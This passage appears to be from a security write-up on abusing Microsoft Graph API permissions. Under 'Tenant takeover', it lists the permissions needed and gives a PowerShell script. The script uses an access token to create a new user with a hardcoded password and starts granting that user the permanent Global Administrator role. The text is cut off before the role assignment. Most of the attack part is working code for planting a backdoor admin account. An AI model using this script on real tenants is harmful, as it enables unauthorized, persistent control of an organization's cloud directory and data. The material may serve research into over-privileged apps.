 Use Case 1: Tenant takeover
Required API Permission for https://graph.microsoft.com Granted?
User.ReadWrite.All yes
RoleManagement.ReadWrite.Directory yes
Required admin role Granted?
Global Administrator yes
Instructions
Use the script below to create a new user and grant them Global Admin role
1. Set the $accesstoken to the following value:
2. Execute the following PS script:
# Install-Module Microsoft.Graph -Scope CurrentUser -Repository PSGallery -Force
Import-Module Microsoft.Graph.Authentication
Import-Module Microsoft.Graph.Users
$secure=ConvertTo-SecureString $accessToken -AsPlainText -Force
Connect-MgGraph -AccessToken $secure
$ctx=Get-MgContext
# create a new user
$PasswordProfile = @{Password = "xWwvJ=6NMw+bWH-d"}
$user= New-MgUser -DisplayName 'Kinga Kazala' -PasswordProfile $PasswordProfile -AccountEnabled -MailNickName 'KingaKazala' -UserPrincipalName
'akinga@kingasws1e5.onmicrosoft.com'
# assign permanent Global Admin role
$role = Get-MgDirectoryRole | Where-Object {$_.displayName -eq 'Global Administrator'}